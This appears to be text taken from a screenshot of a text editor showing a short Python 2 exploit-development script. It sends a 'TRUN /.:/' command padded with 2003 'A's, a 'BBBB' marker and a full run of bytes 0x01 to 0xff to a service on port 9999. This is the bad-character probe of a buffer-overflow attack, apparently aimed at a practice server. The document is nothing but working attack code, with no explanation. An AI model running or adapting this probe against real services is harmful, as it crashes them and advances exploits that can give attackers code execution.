 Open
2.py
~/
Save
#!/usr/bin/python
import sys, socket
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shellcode = "A" * 2003 + "B" * 4 + badchars
try:
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect(('192.168.1.90',9999))
        s.send(('TRUN /.:/' + shellcode))
        s.close()
except:
        print "Error connecting to server"
        sys.exit()
Saving file "/root/2.py"...
Python
Tab Width: 8
Ln 13, Col 44
INS